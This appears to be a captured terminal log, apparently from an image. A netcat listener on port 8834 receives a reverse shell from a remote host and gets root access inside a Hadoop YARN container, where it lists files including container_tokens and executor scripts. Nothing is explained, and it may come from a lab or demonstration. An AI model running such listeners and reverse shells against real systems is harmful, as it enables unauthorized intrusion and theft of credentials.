 root@icloud: ~# nc -vvlp 8834
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::8834
Ncat: Listening on 0.0.0.0:8834
Ncat: Connection from 47.99.191.76.
Ncat: Connection from 47.99.191.76:36590.
bash: cannot set terminal process group (345): Inappropriate ioctl for device
bash: no job control in this shell
<08744_0006/container_1608827308744_0006_01_000001# ls -al
ls -al
total 44
drwx--x--- 3 root root 4096 Dec 25 06:27 .
drwxr-xr-x 3 root root 4096 Dec 25 06:27 ..
-rw-r--r-- 1 root root   12 Dec 25 06:27 .container_tokens.crc
-rw-r--r-- 1 root root   16 Dec 25 06:27 .default_container_executor.sh.crc
-rw-r--r-- 1 root root   16 Dec 25 06:27 .default_container_executor_session.sh.crc
-rw-r--r-- 1 root root   20 Dec 25 06:27 .launch_container.sh.crc
-rw-r--r-- 1 root root   69 Dec 25 06:27 container_tokens
-rwx------ 1 root root  725 Dec 25 06:27 default_container_executor.sh
-rwx------ 1 root root  671 Dec 25 06:27 default_container_executor_session.sh
-rwx------ 1 root root 1452 Dec 25 06:27 launch_container.sh
drwx--x--- 2 root root 4096 Dec 25 06:27 tmp
<08744_0006/container_1608827308744_0006_01_000001# ls /tmp -al
ls /tmp -al
total 24
drwxrwxrwt 1 root root 4096 Dec 25 06:14 .
drwxr-xr-x 1 root root 4096 Dec 24 16:28 ..
drwxr-xr-x 4 root root 4096 Dec 24 16:28 Jetty_0_0_0_0_8042_node____19tj0x
drwxr-xr-x 3 root root 4096 Dec 24 16:28 hadoop-root
drwxr-xr-x 1 root root 4096 Dec 24 16:28 hsperfdata_root
-rw-r--r-- 1 root root    0 Dec 25 06:14 success
<08744_0006/container_1608827308744_0006_01_000001#